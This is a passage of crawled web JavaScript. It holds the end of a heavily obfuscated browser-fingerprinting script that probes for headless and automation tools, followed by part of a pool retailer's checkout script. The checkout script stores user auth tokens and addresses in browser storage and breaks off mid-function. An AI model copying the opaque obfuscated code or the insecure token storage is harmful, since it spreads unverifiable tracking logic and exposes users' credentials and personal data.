'\x39\x45\x4b\x40')]('\x7c'),_0xad58e1=0x0;while(!![]){switch(_0xdae238[_0xad58e1++]){case'\x30':try{_0x3636ee=_0x1c6d49[_0xd354('0xb8', '\x35\x4e\x6b\x29')]('\x69');}catch(_0x53bf4c){_0x2e3e17[_0x2e3e17[_0xd354('0xb9', '\x4e\x6d\x67\x39')]]=_0x4fc3d6[_0xd354('0xba', '\x46\x35\x71\x5e')](_0x3dbef4,_0xd354('0xbb', '\x79\x52\x72\x31'));break;}continue;case'\x31':var _0x1c6d49=[];continue;case'\x32':try{var _0x26491a=_0x582b18[_0xd354('0xbc', '\x49\x4d\x4f\x6c')][_0xd354('0xbd', '\x57\x52\x28\x47')];if(_0x4fc3d6[_0xd354('0xbe', '\x35\x4e\x6b\x29')](_0x26491a,0x0)||_0x26491a==null){_0x2e3e17[_0x2e3e17[_0xd354('0xbf', '\x49\x6c\x6b\x46')]]=_0x4fc3d6[_0xd354('0xc0', '\x4b\x47\x31\x6e')](_0x3dbef4,_0xd354('0xc1', '\x56\x64\x75\x26'));break;}}catch(_0x12f96e){_0x2e3e17[_0x2e3e17[_0xd354('0xab', '\x79\x52\x72\x31')]]=_0x4fc3d6[_0xd354('0xc2', '\x61\x62\x26\x52')](_0x3dbef4,_0xd354('0xc3', '\x23\x5b\x6d\x55'));break;}continue;case'\x33':for(var _0x3636ee=0x0;_0x4fc3d6[_0xd354('0xc4', '\x46\x47\x72\x5a')](_0x3636ee,_0x582b18[_0xd354('0xc5', '\x46\x35\x71\x5e')][_0xd354('0xc6', '\x4b\x47\x31\x6e')]);_0x3636ee++){var _0x1a43f9=_0xd354('0xc7', '\x37\x68\x73\x2a')[_0xd354('0xc8', '\x46\x47\x72\x5a')]('\x7c'),_0x56fd81=0x0;while(!![]){switch(_0x1a43f9[_0x56fd81++]){case'\x30':if(_0x4fc3d6[_0xd354('0xc9', '\x49\x4d\x4f\x6c')](typeof _0x2a01bd,_0xd354('0xca', '\x55\x57\x6f\x28'))){_0x3847f3=_0xd354('0xcb', '\x31\x23\x38\x46');}else if(_0x4fc3d6[_0xd354('0xcc', '\x35\x4e\x6b\x29')](_0x2a01bd[_0xd354('0xcd', '\x4e\x6d\x67\x39')]('\x2e')[_0xd354('0xce', '\x31\x23\x38\x46')],0x1)){_0x3847f3=_0x2a01bd[_0xd354('0xcf', '\x44\x37\x29\x36')]('\x2e')[_0xd354('0xd0', '\x56\x64\x75\x26')]();}continue;case'\x31':var _0x3847f3=_0xd354('0xd1', '\x76\x61\x71\x25');continue;case'\x32':if(_0x4fc3d6[_0xd354('0xd2', '\x37\x68\x73\x2a')](typeof _0x582b18[_0xd354('0xd3', '\x57\x52\x28\x47')][_0x3636ee],_0xd354('0xd4', '\x63\x29\x26\x34'))){_0x2e3e17[_0x2e3e17[_0xd354('0xd5', '\x56\x64\x75\x26')]]=_0x4fc3d6[_0xd354('0xd6', '\x46\x47\x72\x5a')](_0x3dbef4,_0xd354('0xd7', '\x79\x52\x72\x31'));break;}continue;case'\x33':var _0x2a01bd=_0x582b18[_0xd354('0xd8', '\x35\x4e\x6b\x29')][_0x3636ee][_0xd354('0xd9', '\x5b\x76\x74\x53')];continue;case'\x34':if(_0x4fc3d6[_0xd354('0xda', '\x35\x4e\x6b\x29')](_0x1c6d49[_0xd354('0xdb', '\x47\x34\x50\x74')](_0x3847f3),0x0)){_0x1c6d49[_0xd354('0xdc', '\x61\x4d\x77\x33')](_0x3847f3);}continue;}break;}}continue;case'\x34':for(var _0x3636ee=0x0;_0x4fc3d6[_0xd354('0xdd', '\x54\x54\x51\x67')](_0x3636ee,_0x1c6d49[_0xd354('0x50', '\x2a\x39\x53\x43')]);_0x3636ee++){_0x2e3e17[_0x2e3e17[_0xd354('0xde', '\x57\x41\x57\x54')]]=_0x4fc3d6[_0xd354('0xdf', '\x31\x25\x56\x30')](_0x3dbef4,_0x4fc3d6[_0xd354('0xe0', '\x5a\x74\x75\x67')](_0xd354('0xe1', '\x58\x77\x64\x44'),_0x1c6d49[_0x3636ee]));}continue;}break;}}catch(_0xaf61dd){_0x2e3e17[_0x2e3e17[_0xd354('0xe2', '\x72\x46\x55\x33')]]=_0x4fc3d6[_0xd354('0xe3', '\x4e\x6d\x67\x39')](_0x3dbef4,_0x4fc3d6[_0xd354('0xe4', '\x61\x62\x26\x52')](_0xd354('0xe5', '\x79\x52\x72\x31'),_0xaf61dd));}break;case _0xd354('0xe6', '\x54\x54\x51\x67'):if(_0x4fc3d6[_0xd354('0xe7', '\x6d\x72\x23\x49')](_0x4b0168,_0xd354('0xe8', '\x72\x78\x70\x21'))){try{var _0x1ddbb8='';var _0x30b3c6=navigator[_0xd354('0xe9', '\x57\x41\x57\x54')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd354('0xea', '\x47\x34\x50\x74')](_0x30b3c6)){_0x1ddbb8=_0xd354('0xeb', '\x79\x52\x72\x31');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd354('0xec', '\x39\x45\x4b\x40')](_0x30b3c6)){_0x1ddbb8=_0xd354('0xed', '\x76\x75\x7a\x43');}else{_0x1ddbb8=_0xd354('0xee', '\x4f\x72\x65\x63');}_0x2e3e17[_0x2e3e17[_0xd354('0xef', '\x47\x34\x50\x74')]]=_0x4fc3d6[_0xd354('0xf0', '\x4b\x47\x31\x6e')](_0x3dbef4,_0x4fc3d6[_0xd354('0xf1', '\x77\x26\x6d\x52')](_0x4fc3d6[_0xd354('0xf2', '\x42\x4d\x76\x59')](_0x4b0168,'\x3d'),_0x1ddbb8));}catch(_0x37757b){_0x2e3e17[_0x2e3e17[_0xd354('0xc6', '\x4b\x47\x31\x6e')]]=_0x4fc3d6[_0xd354('0xf3', '\x70\x35\x45\x45')](_0x3dbef4,_0x4fc3d6[_0xd354('0xf4', '\x77\x71\x30\x37')](_0x4b0168+_0xd354('0xf5', '\x56\x64\x75\x26'),_0x37757b[_0xd354('0xf6', '\x61\x4d\x77\x33')]()));}}break;}_0x19d7fe();}return _0x2e3e17[_0xd354('0xf7', '\x4f\x72\x65\x63')]();}var _0x21e6af=[[_0xd354('0xf8', '\x70\x35\x45\x45'),_0xd354('0xf9', '\x37\x53\x59\x42'),function(){return navigator;}],[_0xd354('0xfa', '\x30\x5e\x69\x57'),_0xd354('0xfb', '\x72\x46\x55\x33'),function(){return navigator[_0xd354('0xfc', '\x77\x71\x30\x37')];}],[_0xd354('0xfd', '\x63\x29\x26\x34'),_0xd354('0xfe', '\x4f\x44\x47\x4e'),function(){return navigator[_0xd354('0xff', '\x49\x6c\x6b\x46')];}],[_0xd354('0x100', '\x6f\x4f\x70\x24'),_0xd354('0x101', '\x31\x23\x38\x46'),function(){return _0x4fc3d6[_0xd354('0x102', '\x61\x62\x26\x52')](navigator[_0xd354('0x103', '\x5b\x76\x74\x53')][_0xd354('0x90', '\x71\x23\x29\x24')],0x0);}],[_0xd354('0x104', '\x46\x47\x72\x5a'),_0xd354('0x105', '\x55\x57\x6f\x28'),function(){return navigator[_0xd354('0x106', '\x58\x77\x64\x44')];}],[_0xd354('0x107', '\x70\x35\x45\x45'),_0xd354('0x108', '\x5a\x74\x75\x67'),function(){return navigator[_0xd354('0x109', '\x69\x65\x57\x2a')];}],[_0xd354('0x10a', '\x23\x6f\x4d\x2a'),_0xd354('0x10b', '\x49\x6c\x6b\x46'),function(){}],[_0xd354('0x10c', '\x42\x4d\x76\x59'),_0xd354('0x10d', '\x5b\x76\x74\x53'),function(){var _0x49bc4a=ActiveXObject;return _0x49bc4a;}],[_0xd354('0x10e', '\x71\x23\x29\x24'),_0xd354('0x10f', '\x23\x6f\x4d\x2a'),function(){var _0x36af8e=webkitURL;return _0x36af8e;}],[_0xd354('0x110', '\x4f\x72\x65\x63'),_0xd354('0x111', '\x77\x71\x30\x37'),function(){var _0x5a8b3e=_phantom;return _0x5a8b3e;}],[_0xd354('0x112', '\x42\x4d\x76\x59'),_0xd354('0x113', '\x55\x57\x6f\x28'),function(){var _0x39757e=callPhantom;return _0x39757e;}],[_0xd354('0x114', '\x23\x6f\x4d\x2a'),_0xd354('0x115', '\x35\x4e\x6b\x29'),function(){var _0x2e98c3=chrome;return _0x2e98c3;}],[_0xd354('0x116', '\x5a\x74\x75\x67'),_0xd354('0x117', '\x31\x23\x38\x46'),function(){var _0x47864e=yandex;return _0x47864e;}],[_0xd354('0x118', '\x53\x2a\x75\x2a'),_0xd354('0x111', '\x77\x71\x30\x37'),function(){var _0x5ada8b=opera;return _0x5ada8b;}],[_0xd354('0x119', '\x23\x5b\x6d\x55'),_0xd354('0x11a', '\x4b\x47\x31\x6e'),function(){var _0x347974=opr;return _0x347974;}],[_0xd354('0x11b', '\x39\x45\x4b\x40'),_0xd354('0x11c', '\x49\x6c\x6b\x46'),function(){var _0x12e45c=safari;return _0x12e45c;}],[_0xd354('0x11d', '\x54\x54\x51\x67'),_0xd354('0x11e', '\x77\x26\x6d\x52'),function(){var _0x394aed=awesomium;return _0x394aed;}],[_0xd354('0x11f', '\x63\x29\x26\x34'),_0xd354('0x120', '\x37\x68\x73\x2a'),function(){var _0x2f276f=puffinDevice;return _0x2f276f;}],[_0xd354('0x121', '\x23\x5b\x6d\x55'),_0xd354('0x122', '\x4f\x72\x65\x63'),function(){var _0x1bd848=__nightmare;return _0x1bd848;}],[_0xd354('0x123', '\x23\x6f\x4d\x2a'),_0xd354('0x91', '\x49\x4f\x40\x25'),function(){var _0x2bae31=domAutomation;return _0x2bae31;}],[_0xd354('0x124', '\x35\x4e\x6b\x29'),_0xd354('0x125', '\x46\x47\x72\x5a'),function(){var _0x4a4b37=domAutomationController;return _0x4a4b37;}],[_0xd354('0x126', '\x44\x37\x29\x36'),_0xd354('0x127', '\x72\x46\x55\x33'),function(){var _0x5d70a6=_Selenium_IDE_Recorder;return _0x5d70a6;}],[_0xd354('0x128', '\x77\x26\x6d\x52'),_0xd354('0x115', '\x35\x4e\x6b\x29'),function(){return document[_0xd354('0x129', '\x35\x4e\x6b\x29')];}],[_0xd354('0x12a', '\x23\x5b\x6d\x55'),_0xd354('0x12b', '\x31\x32\x5a\x40'),function(){return document[_0xd354('0x12c', '\x69\x65\x57\x2a')];}],[_0xd354('0x12d', '\x47\x34\x50\x74'),_0xd354('0xf9', '\x37\x53\x59\x42'),function(){return process[_0xd354('0x12e', '\x58\x77\x64\x44')];}],[_0xd354('0x12f', '\x4a\x53\x50\x42'),_0xd354('0x130', '\x58\x77\x64\x44'),function(){return global[_0xd354('0x131', '\x4f\x72\x65\x63')];}],[_0xd354('0x132', '\x6d\x72\x23\x49'),_0xd354('0x133', '\x54\x54\x51\x67'),function(){return global[_0xd354('0x134', '\x37\x68\x73\x2a')];}],[_0xd354('0x135', '\x4a\x53\x50\x42'),_0xd354('0x133', '\x54\x54\x51\x67'),function(){return WebAssembly;}],[_0xd354('0x136', '\x5b\x76\x74\x53'),_0xd354('0x137', '\x23\x5b\x6d\x55'),function(){return _0x4fc3d6[_0xd354('0x138', '\x5b\x76\x74\x53')](require,'\x66\x73');}],[_0xd354('0x139', '\x30\x5e\x69\x57'),_0xd354('0x13a', '\x37\x53\x59\x42'),function(){return _0x4fc3d6[_0xd354('0x13b', '\x5a\x74\x75\x67')](globalThis,global);}],[_0xd354('0x13c', '\x63\x29\x26\x34'),_0xd354('0x13d', '\x2a\x39\x53\x43'),function(){return window[_0xd354('0x13e', '\x77\x71\x30\x37')]();}],[_0xd354('0x13f', '\x39\x45\x4b\x40'),_0xd354('0x140', '\x2a\x39\x53\x43'),function(){return navigator[_0xd354('0x141', '\x23\x5b\x6d\x55')];}],[_0xd354('0x142', '\x78\x4c\x4e\x59'),_0xd354('0x143', '\x4e\x6d\x67\x39'),function(){return navigator[_0xd354('0x144', '\x77\x26\x6d\x52')];}],[_0xd354('0x145', '\x5a\x74\x75\x67'),_0xd354('0x146', '\x72\x78\x70\x21'),function(){return navigator[_0xd354('0x147', '\x77\x71\x30\x37')];}],[_0xd354('0x148', '\x57\x52\x28\x47'),_0xd354('0x149', '\x4b\x47\x31\x6e'),function(){return _0x4fc3d6[_0xd354('0x14a', '\x4a\x53\x50\x42')](navigator[_0xd354('0x14b', '\x30\x5e\x69\x57')],'\x43');}],[_0xd354('0x14c', '\x23\x5b\x6d\x55'),_0xd354('0x14d', '\x79\x52\x72\x31'),function(){window[_0xd354('0x14e', '\x35\x4e\x6b\x29')]=Object[_0xd354('0x14f', '\x44\x37\x29\x36')](window);return window[_0xd354('0x150', '\x46\x35\x71\x5e')][_0xd354('0xc6', '\x4b\x47\x31\x6e')];}],[_0xd354('0x151', '\x77\x71\x30\x37'),_0xd354('0xfe', '\x4f\x44\x47\x4e'),function(){return _0x4fc3d6[_0xd354('0x152', '\x61\x4d\x77\x33')](window[_0xd354('0x153', '\x71\x23\x29\x24')],0x0);}],[_0xd354('0x154', '\x42\x4d\x76\x59'),_0xd354('0x155', '\x56\x64\x75\x26'),function(){return _0x4fc3d6[_0xd354('0x156', '\x69\x65\x57\x2a')](window[_0xd354('0x157', '\x55\x57\x6f\x28')],0x0);}],[_0xd354('0x158', '\x57\x41\x57\x54'),_0xd354('0x159', '\x61\x62\x26\x52'),function(){return window[_0xd354('0x15a', '\x30\x5e\x69\x57')];}],[_0xd354('0x15b', '\x5b\x76\x74\x53'),_0xd354('0x15c', '\x31\x32\x5a\x40'),function(){return window[_0xd354('0x15d', '\x57\x52\x28\x47')][_0xd354('0x15e', '\x4b\x47\x31\x6e')]();}],[_0xd354('0x15f', '\x30\x5e\x69\x57'),_0xd354('0x160', '\x54\x54\x51\x67'),function(){return _0x4fc3d6[_0xd354('0x161', '\x54\x54\x51\x67')](Boolean,_0x4fc3d6[_0xd354('0x162', '\x55\x57\x6f\x28')](typeof process,_0xd354('0x163', '\x72\x46\x55\x33'))&&process[_0xd354('0x164', '\x63\x29\x26\x34')]&&process[_0xd354('0x165', '\x35\x4e\x6b\x29')][_0xd354('0x166', '\x6d\x72\x23\x49')]);}],[_0xd354('0x167', '\x63\x29\x26\x34'),_0xd354('0x168', '\x6d\x72\x23\x49'),function(){return document[_0xd354('0x169', '\x4f\x44\x47\x4e')];}],[_0xd354('0x16a', '\x49\x6c\x6b\x46'),_0xd354('0x108', '\x5a\x74\x75\x67'),function(){return eval[_0xd354('0x16b', '\x53\x2a\x75\x2a')]()[_0xd354('0x16c', '\x6f\x4f\x70\x24')];}],[_0xd354('0x16d', '\x56\x64\x75\x26'),_0xd354('0x16e', '\x70\x35\x45\x45'),function(){return navigator[_0xd354('0x16f', '\x44\x37\x29\x36')][_0xd354('0x170', '\x76\x61\x71\x25')];}],[_0xd354('0x171', '\x79\x52\x72\x31'),_0xd354('0x172', '\x5b\x76\x74\x53'),function(){return deviceType;}],[_0xd354('0x173', '\x49\x4f\x40\x25'),_0xd354('0x174', '\x35\x4e\x6b\x29'),function(){return screen[_0xd354('0x175', '\x57\x52\x28\x47')];}],[_0xd354('0x176', '\x35\x4e\x6b\x29'),_0xd354('0x14d', '\x79\x52\x72\x31'),function(){return screen[_0xd354('0x177', '\x72\x78\x70\x21')];}],[_0xd354('0x178', '\x30\x5e\x69\x57'),_0xd354('0x11a', '\x4b\x47\x31\x6e'),function(){var _0x91e552=eoapi;return _0x91e552;}],[_0xd354('0x179', '\x61\x62\x26\x52'),_0xd354('0x12b', '\x31\x32\x5a\x40'),function(){var _0x46bba6=eoapi_VerifyThis;return _0x46bba6;}],[_0xd354('0x17a', '\x72\x78\x70\x21'),_0xd354('0x17b', '\x31\x25\x56\x30'),function(){var _0x3c1e8d=eoapi_extInvoke;return _0x3c1e8d;}],[_0xd354('0x17c', '\x77\x71\x30\x37'),_0xd354('0x91', '\x49\x4f\x40\x25'),function(){var _0x5a1183=eoWebBrowserDispatcher;return _0x5a1183;}],[_0xd354('0x17d', '\x71\x23\x29\x24'),_0xd354('0x17e', '\x76\x61\x71\x25'),function(){return window[_0xd354('0x17f', '\x2a\x39\x53\x43')];}],[_0xd354('0x180', '\x69\x65\x57\x2a'),_0xd354('0x181', '\x72\x78\x70\x21'),function(){return _0x4fc3d6[_0xd354('0x182', '\x6d\x72\x23\x49')](navigator[_0xd354('0x183', '\x35\x4e\x6b\x29')][_0xd354('0xde', '\x57\x41\x57\x54')],0x2);}],[_0xd354('0x184', '\x78\x4c\x4e\x59'),_0xd354('0x185', '\x76\x75\x7a\x43'),function(){return _0x4fc3d6[_0xd354('0x186', '\x6f\x4f\x70\x24')](navigator[_0xd354('0x187', '\x44\x37\x29\x36')][_0xd354('0xd5', '\x56\x64\x75\x26')],0x2);}],[_0xd354('0x188', '\x4f\x72\x65\x63'),_0xd354('0x189', '\x53\x2a\x75\x2a'),function(){return window[_0xd354('0x18a', '\x5a\x74\x75\x67')];}],[_0xd354('0x18b', '\x2a\x39\x53\x43'),_0xd354('0x185', '\x76\x75\x7a\x43'),function(){return navigator[_0xd354('0x18c', '\x61\x4d\x77\x33')][_0xd354('0x18d', '\x57\x52\x28\x47')][0x0][_0xd354('0x18e', '\x31\x32\x5a\x40')];}],[_0xd354('0x18f', '\x49\x4d\x4f\x6c'),_0xd354('0x190', '\x49\x4f\x40\x25'),function(){return navigator[_0xd354('0x191', '\x53\x2a\x75\x2a')][_0xd354('0x192', '\x72\x46\x55\x33')][0x1][_0xd354('0x193', '\x72\x78\x70\x21')];}],[_0xd354('0x194', '\x46\x47\x72\x5a'),_0xd354('0x195', '\x61\x62\x26\x52'),function(){return navigator[_0xd354('0x196', '\x57\x52\x28\x47')][_0xd354('0x197', '\x46\x35\x71\x5e')][0x2][_0xd354('0x198', '\x58\x77\x64\x44')];}],[_0xd354('0x199', '\x49\x6c\x6b\x46'),_0xd354('0x19a', '\x6d\x72\x23\x49'),function(){return navigator[_0xd354('0x19b', '\x57\x41\x57\x54')][_0xd354('0x19c', '\x56\x64\x75\x26')];}],[_0xd354('0x19d', '\x77\x71\x30\x37'),_0xd354('0x12b', '\x31\x32\x5a\x40'),function(){return navigator[_0xd354('0x19e', '\x77\x26\x6d\x52')];}],[_0xd354('0x19f', '\x61\x4d\x77\x33'),_0xd354('0x1a0', '\x71\x23\x29\x24'),function(){return navigator[_0xd354('0x1a1', '\x55\x57\x6f\x28')][_0xd354('0x1a2', '\x55\x57\x6f\x28')];}],[_0xd354('0x1a3', '\x44\x37\x29\x36'),_0xd354('0x1a0', '\x71\x23\x29\x24'),function(){return navigator[_0xd354('0x1a4', '\x77\x71\x30\x37')][_0xd354('0x1a5', '\x31\x32\x5a\x40')];}]];try{var _0x5e1d5e=_0xd354('0x1a6', '\x57\x41\x57\x54')[_0xd354('0x1a7', '\x4a\x53\x50\x42')]('\x7c'),_0x5c2ef6=0x0;while(!![]){switch(_0x5e1d5e[_0x5c2ef6++]){case'\x30':if(_0x4c994f){_0x21e6af[_0xd354('0x1a8', '\x57\x41\x57\x54')]([_0x4c994f,_0xd354('0x1a9', '\x30\x5e\x69\x57')]);_0x4fc3d6[_0xd354('0x1aa', '\x44\x37\x29\x36')](_0x53b24d,_0x4fc3d6[_0xd354('0x1ab', '\x44\x37\x29\x36')](_0x262d4c,_0x21e6af));}continue;case'\x31':if(!_0xc0ef3f[_0xd354('0x1ac', '\x23\x6f\x4d\x2a')])_0xc0ef3f[_0xd354('0x1ad', '\x55\x57\x6f\x28')]=_0x4be86e;continue;case'\x32':_0x4fc3d6[_0xd354('0x1ae', '\x49\x4d\x4f\x6c')](_0x53b24d,_0x4fc3d6[_0xd354('0x1af', '\x47\x34\x50\x74')](_0x262d4c,_0x21e6af));continue;case'\x33':_0x4fc3d6[_0xd354('0x1b0', '\x72\x78\x70\x21')](_0x19d7fe);continue;case'\x34':_0x3ba862[_0xd354('0x1b1', '\x37\x68\x73\x2a')](_0xd354('0x1b2', '\x37\x53\x59\x42'))[_0xd354('0x1b3', '\x4f\x72\x65\x63')]=_0x4fc3d6[_0xd354('0x1b4', '\x57\x41\x57\x54')](_0xd354('0x1b5', '\x23\x5b\x6d\x55'),_0xc0ef3f[_0xd354('0x1b6', '\x53\x2a\x75\x2a')][_0xd354('0x1b7', '\x69\x65\x57\x2a')]());continue;case'\x35':var _0x389dfc=_0xd354('0x1b8', '\x31\x23\x38\x46');continue;case'\x36':_0x21e6af[_0xd354('0x1b9', '\x31\x23\x38\x46')]([_0x4fc3d6[_0xd354('0x1ba', '\x49\x4d\x4f\x6c')](_0x4fc3d6[_0xd354('0x1bb', '\x4e\x6d\x67\x39')]('\x27',_0x389dfc),'\x27')+_0xd354('0x1bc', '\x58\x77\x64\x44'),_0xd354('0x1a9', '\x30\x5e\x69\x57'),function(){return _0x389dfc[_0xd354('0x1bd', '\x4f\x44\x47\x4e')]();}]);continue;case'\x37':var _0x382f98=_0xd354('0x1be', '\x37\x53\x59\x42');continue;case'\x38':var _0x50f7a7=_0x382f98[_0xd354('0x38', '\x56\x64\x75\x26')](0x8);continue;case'\x39':if(_0x647739){try{_0x702fb0[_0xd354('0x1bf', '\x23\x5b\x6d\x55')]=_0x4fc3d6[_0xd354('0x1c0', '\x35\x4e\x6b\x29')](_0x1198ee,_0x647739);}catch(_0x102655){}}continue;case'\x31\x30':var _0x2b2a24=_0x382f98[_0xd354('0x1c1', '\x70\x35\x45\x45')](0x0,0x8);continue;}break;}}catch(_0x45ddd3){_0x3ba862[_0xd354('0x1c2', '\x78\x4c\x4e\x59')](_0xd354('0x1c3', '\x23\x5b\x6d\x55'))[_0xd354('0x1c4', '\x79\x52\x72\x31')]=_0x4fc3d6[_0xd354('0x1c5', '\x78\x4c\x4e\x59')](_0xd354('0x1c6', '\x54\x54\x51\x67'),_0xc0ef3f[_0xd354('0x1c7', '\x49\x6c\x6b\x46')](_0x45ddd3[_0xd354('0x1c8', '\x31\x25\x56\x30')]));}finally{if(_0x647739)_0x702fb0[_0xd354('0x1c9', '\x5b\x76\x74\x53')]=_0x647739;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/js/final/production-ecom.min.js?v=a1745715075
body_size: 78291
content:
function sortFunction(a,b){return a[1]===b[1]?0:a[1]>b[1]?-1:1}function sortFunction2(a,b){return a[1]===b[1]?0:a[1]<b[1]?-1:1}function isNumeric(a){return"string"==typeof a&&(!isNaN(a)&&!isNaN(parseFloat(a)))}function onFrameLoad(a){var b=a.contentWindow.location.href,c=document.getElementById("paypal-flow-pro-frame");if(a.readyState="complete")if(b.includes("ecom-paypal-pro-flow-live")){var d=c.contentDocument||c.contentWindow.document;if(d){var e=!1,f=$("#paypal-flow-pro-frame").contents().find("body").html();if(isNumeric(f))e=!0;else{var g=$("#the-order-no").html();isNumeric(g)&&(f=g,e=!0)}if(1==e){var h="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LOADING...";document.getElementById("paypal-flow-pro-frame").src="data:text/html;charset=utf-8,"+escape(h);var i=$("#login_origin").val(),j=i+"/wp-content/themes/pioneerpools/includes/processing/ecom-paypal-pro-flow-order.php?id="+f;window.location.replace(j)}else alert("There seems to be an error. Please contact webdeveloper@pioneerpools.com with the error message that is listed: "+f)}else alert("ERROR: NO DOCUMENT!!!")}else b.includes("ecom-paypal-pro-flow-cancel")?(alert("It looks like you cancelled your order. Reloading payment."),c.contentWindow.history.back()):b.includes("ecom-paypal-pro-flow-error")&&(alert("There was an error with your order. Please try again."),c.contentWindow.history.back())}function validateEmail(a){const b=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return b.test(String(a).toLowerCase())}function validatePhoneNumber(a){var b=/^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;return b.test(a)}function checkEmailAddress(a,b,c){return void 0==a||null==a||""==a?($("#email_address").removeClass("passed"),$("#email_address").addClass("warning"),$("#email_address").parent().children("span").text("* Required"),void 0!=c&&c.preventDefault(),!1):validateEmail(a)?($("#email_address").parent().children("span").text("* Great"),$("#email_address").removeClass("warning"),$("#email_address").addClass("passed"),!0):($("#email_address").removeClass("passed"),$("#email_address").addClass("warning"),$("#email_address").parent().children("span").text("* Invalid"),void 0!=c&&c.preventDefault(),!1)}function checkEmailAddress2(a,b,c){return void 0==a||null==a||""==a?($("#email_address2").removeClass("passed"),$("#email_address2").addClass("warning"),$("#email_address2").parent().children("span").text("* Required"),void 0!=c&&c.preventDefault(),!1):validateEmail(a)?($("#email_address2").parent().children("span").text("* Great"),$("#email_address2").removeClass("warning"),$("#email_address2").addClass("passed"),!0):($("#email_address2").removeClass("passed"),$("#email_address2").addClass("warning"),$("#email_address2").parent().children("span").text("* Invalid"),void 0!=c&&c.preventDefault(),!1)}function checkFirstName(a,b,c){var d=a.length;return void 0==a||null==a||""==a?($("#first_name").removeClass("passed"),$("#first_name").addClass("warning"),$("#first_name").parent().children("span").text("* Required"),void 0!=c&&c.preventDefault(),!1):void 0!=a&&d<2?($("#first_name").removeClass("passed"),$("#first_name").addClass("warning"),$("#first_name").parent().children("span").text("* Length"),void 0!=c&&c.preventDefault(),!1):($("#first_name").parent().children("span").text("* Great"),$("#first_name").removeClass("warning"),$("#first_name").addClass("passed"),!0)}function checkLastName(a,b,c){var d=a.length;return void 0==a||null==a||""==a?($("#last_name").removeClass("passed"),$("#last_name").addClass("warning"),$("#last_name").parent().children("span").text("* Required"),void 0!=c&&c.preventDefault(),!1):void 0!=a&&d<2?($("#last_name").removeClass("passed"),$("#last_name").addClass("warning"),$("#last_name").parent().children("span").text("* Length"),void 0!=c&&c.preventDefault(),!1):($("#last_name").parent().children("span").text("* Great"),$("#last_name").removeClass("warning"),$("#last_name").addClass("passed"),!0)}function checkPhoneNumber(a,b,c){var d=a.length;return void 0==a||null==a||""==a?($("#phone_number").removeClass("passed"),$("#phone_number").addClass("warning"),$("#phone_number").parent().children("span").text("* Required"),void 0!=c&&c.preventDefault(),!1):void 0!=a&&d<9?($("#phone_number").removeClass("passed"),$("#phone_number").addClass("warning"),$("#phone_number").parent().children("span").text("* Length"),void 0!=c&&c.preventDefault(),!1):validatePhoneNumber(a)?($("#phone_number").parent().children("span").text("* Great"),$("#phone_number").removeClass("warning"),$("#phone_number").addClass("passed"),!0):($("#phone_number").removeClass("passed"),$("#phone_number").addClass("warning"),$("#phone_number").parent().children("span").text("* Invalid"),void 0!=c&&c.preventDefault(),!1)}function checkCellNumber(a,b,c){var d=0;return void 0!=a&&(d=a.length),void 0!=a&&d<9?($("#cell_number").removeClass("passed"),$("#cell_number").addClass("warning"),$("#cell_number").parent().children("span").text("* Length"),void 0!=c&&c.preventDefault(),!1):void 0==a||validatePhoneNumber(a)?($("#cell_number").removeClass("warning"),!0):($("#cell_number").removeClass("passed"),$("#cell_number").addClass("warning"),$("#cell_number").parent().children("span").text("* Invalid"),void 0!=c&&c.preventDefault(),!1)}function checkAddress1(a,b,c){var d=a.length;return void 0==a||null==a||""==a?($("#address1").removeClass("passed"),$("#address1").addClass("warning"),$("#address1").parent().children("span").text("* Required"),void 0!=c&&c.preventDefault(),!1):void 0!=a&&d<5?($("#address1").removeClass("passed"),$("#address1").addClass("warning"),$("#address1").parent().children("span").text("* Length"),void 0!=c&&c.preventDefault(),!1):($("#address1").parent().children("span").text("* Great"),$("#address1").removeClass("warning"),$("#address1").addClass("passed"),!0)}function checkCity(a,b,c){var d=a.length;return void 0==a||null==a||""==a?($("#city").removeClass("passed"),$("#city").addClass("warning"),$("#city").parent().children("span").text("* Required"),void 0!=c&&c.preventDefault(),!1):void 0!=a&&d<4?($("#city").removeClass("passed"),$("#city").addClass("warning"),$("#city").parent().children("span").text("* Length"),void 0!=c&&c.preventDefault(),!1):($("#city").parent().children("span").text("* Great"),$("#city").removeClass("warning"),$("#city").addClass("passed"),!0)}function checkPostalCode(a,b,c){var d=a.length;return void 0==a||null==a||""==a?($("#postal_code").removeClass("passed"),$("#postal_code").addClass("warning"),$("#postal_code").parent().children("span").text("* Required"),void 0!=c&&c.preventDefault(),!1):void 0!=a&&d<6?($("#postal_code").removeClass("passed"),$("#postal_code").addClass("warning"),$("#postal_code").parent().children("span").text("* Length"),void 0!=c&&c.preventDefault(),!1):($("#postal_code").parent().children("span").text("* Great"),$("#postal_code").removeClass("warning"),$("#postal_code").addClass("passed"),!0)}function createOrder(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p){var q=$("#login_origin").val(),r=$("#pickup-company").val(),s=($("#store-location").val(),$("#pickup-location").find(":selected").text()),t=$("#pickup-location").find(":selected").data("store-id"),u="gcaughill@pioneerpools.com";console.log("Updating session fields."),localStorage.userid=a,localStorage.usertoken=b,localStorage.useremail=email,localStorage.userfirstname=f,localStorage.userlastname=g,localStorage.address1=h,localStorage.address2=i,localStorage.addresscity=j,localStorage.addresspostal=k,localStorage.addressphone=o,localStorage.addresscell=p,sessionStorage.setItem("userid",a),sessionStorage.setItem("usertoken",b),sessionStorage.setItem("useremail",email),sessionStorage.setItem("userfirstname",f),sessionStorage.setItem("userlastname",g),sessionStorage.setItem("address1",h),sessionStorage.setItem("address2",i),sessionStorage.setItem("addresscity",j),sessionStorage.setItem("addresspostal",k),sessionStorage.setItem("addressphone",o),sessionStorage.setItem("addresscell",p),"Boldt"==r&&(t=11),console.log("Checking store id:"+t);var v=!0;switch(t){case 6:case 8:case 9:case 